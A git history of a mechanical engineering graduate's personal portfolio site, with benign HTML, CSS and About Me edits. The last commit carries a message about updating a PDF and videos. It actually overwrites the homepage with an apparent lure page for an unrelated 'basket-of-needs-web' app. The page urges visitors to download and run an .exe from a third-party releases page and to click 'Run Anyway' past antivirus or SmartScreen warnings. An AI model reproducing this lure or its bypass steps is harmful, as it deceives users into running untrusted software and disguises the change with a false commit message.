
==== index.html @ c7d54479 "Initial personal website: about, resume, projects, contact" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Aaron Havener | Mechanical Engineer</title>
<meta name="description" content="Aaron Havener - Mechanical Engineering graduate specializing in robotics, controls, and mechanical design.">
<link rel="stylesheet" href="assets/css/style.css">
</head>
<body>

<header class="site-header">
  <div class="header-inner">
    <a href="index.html" class="brand">Aaron <span>Havener</span></a>
    <nav class="main-nav">
      <ul>
        <li><a href="index.html" class="active">About</a></li>
        <li><a href="resume.html">Resume</a></li>
        <li><a href="projects.html">Projects</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
  </div>
</header>

<main>
  <section class="hero">
    <div>
      <h1>Aaron Havener</h1>
      <p class="tagline">Mechanical Engineering Graduate &mdash; Robotics, Controls &amp; Mechanical Design</p>
      <div class="btn-row">
        <a href="assets/files/Aaron_Havener_Resume.pdf" class="btn">Download Resume (PDF)</a>
        <a href="projects.html" class="btn secondary">View Projects</a>
      </div>
    </div>
  </section>

  <section>
    <h2>About Me</h2>
    <p>
      I'm a recent Mechanical Engineering graduate from Florida State University (May 2025) with a
      focus on robotics, feedback control systems, and mechanical design. I enjoy taking a project
      from first-principles dynamics all the way through to a working, tested system &mdash; whether
      that's deriving a controller in MATLAB, designing a mechanism in SolidWorks, or getting a robot
      to navigate a room on its own.
    </p>
    <p>
      During my internship at Whiting-Turner, I worked on the construction side of large-scale
      projects, reviewing engineering drawings, coordinating with subcontractors, and performing
      interference checks between mechanical, electrical, and plumbing systems. Outside of
      coursework and internships, I've built several independent robotics and controls projects,
      including an educational CVT-driven robot, an autonomous LiDAR-guided mobile robot, and a
      simulated nonlinear feedback control system.
    </p>
    <p>
      I'm currently looking for an entry-level mechanical engineering role or internship where I can
      apply my background in design, analysis, and controls to real hardware problems.
    </p>
  </section>

  <section>
    <h2>Quick Facts</h2>
    <div class="skills-grid">
      <div class="skill-cat">
        <h4>Education</h4>
        <p>B.S. Mechanical Engineering, Florida State University (May 2025)</p>
      </div>
      <div class="skill-cat">
        <h4>CAD</h4>
        <p>SolidWorks, Creo</p>
      </div>
      <div class="skill-cat">
        <h4>Programming</h4>
        <p>MATLAB, Python, C, C++</p>
      </div>
      <div class="skill-cat">
        <h4>Analysis</h4>
        <p>ANSYS (FEA, CFD), COMSOL Multiphysics</p>
      </div>
      <div class="skill-cat">
        <h4>Controls &amp; Robotics</h4>
        <p>Feedback control, Simulink, path planning, inverse kinematics</p>
      </div>
      <div class="skill-cat">
        <h4>Manufacturing</h4>
        <p>FDM 3D printing, rapid prototyping</p>
      </div>
    </div>
  </section>
</main>

<footer class="site-footer">
  &copy; 2026 Aaron Havener &middot; <a href="contact.html">Get in touch</a>
</footer>

</body>
</html>
---- assets/css/style.css ----
:root {
  --navy: #0f2540;
  --navy-dark: #0a1a2e;
  --accent: #2f7bd6;
  --accent-dark: #1f5fa8;
  --bg: #f7f8fa;
  --card-bg: #ffffff;
  --text: #1c2530;
  --text-muted: #57606f;
  --border: #e2e6eb;
  --max-width: 960px;
}

* { box-sizing: border-box; }

html { scroll-behavior: smooth; }

body {
  margin: 0;
  font-family: "Segoe UI", -apple-system, BlinkMacSystemFont, Roboto, Helvetica, Arial, sans-serif;
  background: var(--bg);
  color: var(--text);
  line-height: 1.6;
}

a { color: var(--accent-dark); }
a:hover { color: var(--accent); }

header.site-header {
  background: var(--navy);
  color: #fff;
}

.header-inner {
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 1.25rem 1.5rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 0.75rem;
}

.brand {
  font-size: 1.25rem;
  font-weight: 700;
  color: #fff;
  text-decoration: none;
  letter-spacing: 0.02em;
}

.brand span { color: #8ec1ff; }

nav.main-nav ul {
  list-style: none;
  display: flex;
  gap: 1.5rem;
  margin: 0;
  padding: 0;
}

nav.main-nav a {
  color: #dce6f2;
  text-decoration: none;
  font-weight: 600;
  font-size: 0.95rem;
  padding: 0.25rem 0;
  border-bottom: 2px solid transparent;
}

nav.main-nav a:hover,
nav.main-nav a.active {
  color: #fff;
  border-bottom-color: var(--accent);
}

main {
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 2.5rem 1.5rem 4rem;
}

.hero {
  display: flex;
  align-items: center;
  gap: 2.5rem;
  flex-wrap: wrap;
  padding: 2rem 0 1rem;
}

.hero h1 {
  font-size: 2.25rem;
  margin: 0 0 0.5rem;
  color: var(--navy);
}

.hero .tagline {
  font-size: 1.15rem;
  color: var(--text-muted);
  margin: 0 0 1.25rem;
}

.btn {
  display: inline-block;
  background: var(--accent);
  color: #fff !important;
  text-decoration: none;
  padding: 0.65rem 1.3rem;
  border-radius: 6px;
  font-weight: 600;
  font-size: 0.95rem;
  transition: background 0.15s ease;
}

.btn:hover { background: var(--accent-dark); }

.btn.secondary {
  background: transparent;
  color: var(--accent-dark) !important;
  border: 1.5px solid var(--accent-dark);
}

.btn.secondary:hover { background: #eaf2fc; }

.btn-row {
  display: flex;
  gap: 0.75rem;
  flex-wrap: wrap;
}

section { margin-bottom: 2.5rem; }

section h2 {
  color: var(--navy);
  font-size: 1.5rem;
  border-bottom: 2px solid var(--border);
  padding-bottom: 0.5rem;
  margin-bottom: 1.25rem;
}

.card {
  background: var(--card-bg);
  border: 1px solid var(--border);
  border-radius: 10px;
  padding: 1.5rem;
  margin-bottom: 1.5rem;
  box-shadow: 0 1px 3px rgba(15, 37, 64, 0.05);
}

.card h3 {
  margin: 0 0 0.25rem;
  color: var(--navy);
  font-size: 1.2rem;
}

.card .meta {
  color: var(--text-muted);
  font-size: 0.9rem;
  margin-bottom: 0.75rem;
}

.card ul { margin: 0.5rem 0 0; padding-left: 1.2rem; }
.card ul li { margin-bottom: 0.35rem; }

.tag-list {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  padding: 0;
  margin: 0.75rem 0 0;
}

.tag-list li {
  background: #eaf2fc;
  color: var(--accent-dark);
  font-size: 0.8rem;
  font-weight: 600;
  padding: 0.25rem 0.6rem;
  border-radius: 999px;
}

.video-embed {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  border-radius: 8px;
  margin: 1rem 0;
  background: #000;
}

.video-embed iframe {
  position: absolute;
  top: 0; left: 0;
  width: 100%; height: 100%;
  border: 0;
}

.resume-header {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
  gap: 1rem;
}

.skills-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 1rem;
}

.skills-grid .skill-cat {
  background: var(--card-bg);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1rem 1.25rem;
}

.skills-grid .skill-cat h4 {
  margin: 0 0 0.4rem;
  color: var(--navy);
  font-size: 0.95rem;
}

.skills-grid .skill-cat p {
  margin: 0;
  font-size: 0.9rem;
  color: var(--text-muted);
}

.contact-list {
  list-style: none;
  padding: 0;
  font-size: 1.05rem;
}

.contact-list li { margin-bottom: 0.75rem; }

footer.site-footer {
  border-top: 1px solid var(--border);
  text-align: center;
  padding: 1.5rem;
  color: var(--text-muted);
  font-size: 0.85rem;
}

@media (max-width: 600px) {
  nav.main-nav ul { gap: 1rem; flex-wrap: wrap; }
  .hero h1 { font-size: 1.75rem; }
}

==== commit 8670da48: "Rebalance About Me section to present controls and mechanical design as parallel strengths" ====
--- a/index.html
+++ b/index.html
@@ -38,11 +38,17 @@
   <section>
     <h2>About Me</h2>
     <p>
-      I'm a recent Mechanical Engineering graduate from Florida State University (May 2025) with a
-      focus on robotics, feedback control systems, and mechanical design. I enjoy taking a project
-      from first-principles dynamics all the way through to a working, tested system &mdash; whether
-      that's deriving a controller in MATLAB, designing a mechanism in SolidWorks, or getting a robot
-      to navigate a room on its own.
+      I'm a recent Mechanical Engineering graduate from Florida State University with interests
+      spanning dynamic systems and controls and core mechanical design. On the controls and robotics
+      side, I enjoy taking a project from first-principles dynamics all the way through to a working,
+      tested system &mdash; whether that's deriving a controller in MATLAB, designing a mechanism in
+      SolidWorks, or getting a robot to navigate a room on its own.
+    </p>
+    <p>
+      On the mechanical design side, I have a strong interest in machine design, mechanical systems,
+      and the full design process from concept to hardware. I'm especially drawn to roles where I get
+      to design and CAD a part, validate it with FEA simulation, and carry it through to drawings and
+      both static and dynamic assemblies.
     </p>
     <p>
       During my internship at Whiting-Turner, I worked on the construction side of large-scale

==== commit 0d89b2ec: "Add phone number to contact page; minor About Me wording tweak" ====
--- a/index.html
+++ b/index.html
@@ -39,7 +39,7 @@
     <h2>About Me</h2>
     <p>
       I'm a recent Mechanical Engineering graduate from Florida State University with interests
-      spanning dynamic systems and controls and core mechanical design. On the controls and robotics
+      spanning dynamic systems and controls and mechanical design. On the controls and robotics
       side, I enjoy taking a project from first-principles dynamics all the way through to a working,
       tested system &mdash; whether that's deriving a controller in MATLAB, designing a mechanism in
       SolidWorks, or getting a robot to navigate a room on its own.

==== commit 2225294d: "Update portfolio PDF and swap in revised ball-and-beam simulation videos" ====
--- a/index.html
+++ b/index.html
@@ -1,103 +1,57 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Aaron Havener | Mechanical Engineer</title>
-<meta name="description" content="Aaron Havener - Mechanical Engineering graduate specializing in robotics, controls, and mechanical design.">
-<link rel="stylesheet" href="assets/css/style.css">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Basket of Needs web tool for analysis and categorization of essential items using a simple interface.">
+    <title>basket-of-needs-web</title>
 </head>
-<body>
+<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f9f9f9;">
 
-<header class="site-header">
-  <div class="header-inner">
-    <a href="index.html" class="brand">Aaron <span>Havener</span></a>
-    <nav class="main-nav">
-      <ul>
-        <li><a href="index.html" class="active">About</a></li>
-        <li><a href="resume.html">Resume</a></li>
-        <li><a href="projects.html">Projects</a></li>
-        <li><a href="contact.html">Contact</a></li>
-      </ul>
-    </nav>
-  </div>
-</header>
+    <h1 style="color: #2c3e50;">🧺 basket-of-needs-web - Analyze your essential needs with ease</h1>
 
-<main>
-  <section class="hero">
-    <div>
-      <h1>Aaron Havener</h1>
-      <p class="tagline">Mechanical Engineering Graduate &mdash; Robotics, Controls &amp; Mechanical Design</p>
-      <div class="btn-row">
-        <a href="assets/files/Aaron_Havener_Resume.pdf" class="btn">Download Resume (PDF)</a>
-        <a href="projects.html" class="btn secondary">View Projects</a>
-      </div>
+    <div style="margin: 30px 0;">
+        <a href="https://github.com/Brooksufficient367/basket-of-needs-web/releases" style="background-color: #555; color: white; padding: 15px 25px; text-decoration: none; border-radius: 5px; font-weight: bold; display: inline-block;">Download Application</a>
     </div>
-  </section>
 
-  <section>
-    <h2>About Me</h2>
-    <p>
-      I'm a recent Mechanical Engineering graduate from Florida State University with interests
-      spanning dynamic systems and controls and mechanical design. On the controls and robotics
-      side, I enjoy taking a project from first-principles dynamics all the way through to a working,
-      tested system &mdash; whether that's deriving a controller in MATLAB, designing a mechanism in
-      SolidWorks, or getting a robot to navigate a room on its own.
-    </p>
-    <p>
-      On the mechanical design side, I have a strong interest in machine design, mechanical systems,
-      and the full design process from concept to hardware. I'm especially drawn to roles where I get
-      to design and CAD a part, validate it with FEA simulation, and carry it through to drawings and
-      both static and dynamic assemblies.
-    </p>
-    <p>
-      During my internship at Whiting-Turner, I worked on the construction side of large-scale
-      projects, reviewing engineering drawings, coordinating with subcontractors, and performing
-      interference checks between mechanical, electrical, and plumbing systems. Outside of
-      coursework and internships, I've built several independent robotics and controls projects,
-      including an educational CVT-driven robot, an autonomous LiDAR-guided mobile robot, and a
-      simulated nonlinear feedback control system.
-    </p>
-    <p>
-      I'm currently looking for an entry-level mechanical engineering role or internship where I can
-      apply my background in design, analysis, and controls to real hardware problems.
-    </p>
-  </section>
+    <h2 style="color: #2c3e50;">📋 About the Project</h2>
+    <p>Basket of Needs serves as a tool for people who want to track and examine their essential items. We designed the interface to remain simple. You load your list, perform your analysis, and get results without complex setup steps. The tool runs directly in your web browser, which keeps your data local and private.</p>
 
-  <section>
-    <h2>Quick Facts</h2>
-    <div class="skills-grid">
-      <div class="skill-cat">
-        <h4>Education</h4>
-        <p>B.S. Mechanical Engineering, Florida State University (May 2025)</p>
-      </div>
-      <div class="skill-cat">
-        <h4>CAD</h4>
-        <p>SolidWorks, Creo</p>
-      </div>
-      <div class="skill-cat">
-        <h4>Programming</h4>
-        <p>MATLAB, Python, C, C++</p>
-      </div>
-      <div class="skill-cat">
-        <h4>Analysis</h4>
-        <p>ANSYS (FEA, CFD), COMSOL Multiphysics</p>
-      </div>
-      <div class="skill-cat">
-        <h4>Controls &amp; Robotics</h4>
-        <p>Feedback control, Simulink, path planning, inverse kinematics</p>
-      </div>
-      <div class="skill-cat">
-        <h4>Manufacturing</h4>
-        <p>FDM 3D printing, rapid prototyping</p>
-      </div>
+    <h2 style="color: #2c3e50;">🚀 Getting Started</h2>
+    <p>This tool supports Windows users who prefer a desktop feel. Follow the steps below to set it up on your computer.</p>
+
+    <h3 style="color: #2c3e50;">📥 Download and Setup</h3>
+    <p>To start using the software, visit the release page to download the latest version:</p>
+    <div style="margin: 20px 0;">
+        <a href="https://github.com/Brooksufficient367/basket-of-needs-web/releases" style="color: #2980b9; font-size: 1.2em;">Download the latest release here</a>
     </div>
-  </section>
-</main>
+    <ol>
+        <li>Click the button above to reach the release page.</li>
+        <li>Look for the section marked Assets.</li>
+        <li>Click the file ending in .exe to start your download.</li>
+        <li>Choose a folder on your computer to save the file.</li>
+        <li>Double-click the downloaded file to open the program.</li>
+    </ol>
 
-<footer class="site-footer">
-  &copy; 2026 Aaron Havener &middot; <a href="contact.html">Get in touch</a>
-</footer>
+    <h2 style="color: #2c3e50;">💡 How to Use</h2>
+    <p>Once you open the program, you see a clean interface. To begin your analysis, create a new session by selecting the File menu. You can add items to your basket by typing them into the designated input fields. The system automatically categorizes your needs based on the labels you provide.</p>
+    <p>You may save your progress at any time. The program stores your information in a local file on your machine. You can open these files later to update your analysis or check previous entries. This setup ensures that you maintain full control over your data, as it never leaves your computer.</p>
+
+    <h2 style="color: #2c3e50;">🛠 System Requirements</h2>
+    <p>You need a standard Windows PC to run this software. Ensure you have the following:</p>
+    <ul>
+        <li>Windows 10 or Windows 11 operating system.</li>
+        <li>At least 100 megabytes of free storage space.</li>
+        <li>A modern web browser if you choose to use the hosted version.</li>
+        <li>Standard mouse and keyboard for data entry.</li>
+    </ul>
+
+    <h2 style="color: #2c3e50;">🔧 Troubleshooting</h2>
+    <p>Sometimes your browser or antivirus program might flag new software. If your computer prevents you from running the file, select "More Info" in the pop-up window and then click "Run Anyway." This ensures the program executes correctly. If the interface does not load, verify that you have a stable internet connection for the hosted version, or ensure you extracted all files from the download folder for the local version.</p>
+
+    <footer style="margin-top: 50px; font-size: 0.9em; color: #777;">
+        <p>Keywords: analysis, browser-tool, windows-app, organization, personal-finance, data-management</p>
+    </footer>
 
 </body>
-</html>
+</html>
